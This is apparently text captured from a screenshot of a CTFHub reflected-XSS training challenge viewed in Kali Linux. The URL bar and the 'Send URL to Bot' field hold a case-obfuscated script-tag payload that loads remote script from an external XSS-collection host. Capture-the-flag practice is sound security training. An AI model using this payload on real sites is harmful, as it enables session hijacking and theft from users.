 1 2 3 4 2 21:43
CTFHub 技能学习 | XSS Refle New Tab
challenge-025b59ada3436d0b.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fxss.pt%2FXF33RI><%2FsCrIpT>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Reflex
What's your name CTFHub Submit
Hello,
中
Send URL to Bot
URL 59ada3436d0b.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxss.pt%2FXF33RI%3E%3C%2FsCrIpT%3E Send